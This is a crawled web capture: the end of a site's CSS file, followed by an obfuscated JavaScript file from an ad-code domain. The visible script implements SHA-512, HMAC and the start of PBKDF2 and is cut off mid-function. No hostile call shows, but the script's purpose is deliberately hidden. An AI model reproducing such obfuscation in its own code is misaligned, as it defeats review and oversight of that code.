  line-height: 23px;
  font-size: 13px;
  color: #9aa6b8;
}
.article-doing-item:first-child {
  margin-right: 23px;
}
.article-doing-item [class*='ifont'] {
  margin-right: 5px;
}
.article-delete-btn,
.article-edit-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 40px;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: #ebeef2;
  text-align: center;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 32px;
}
.article-delete-btn:hover,
.article-edit-btn:hover {
  background-color: #d2d5d9;
}
.article-delete-btn.btn-safe,
.article-edit-btn.btn-safe {
  opacity: 0.5;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-subtitle {
    display: none;
  }
  .article-item {
    padding-right: 40px;
    padding-top: 7px;
    padding-bottom: 5px;
  }
  .article-name {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
  }
  .article-doing-item {
    font-size: 12px;
  }
  .article-delete-btn {
    right: 0;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92658
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var 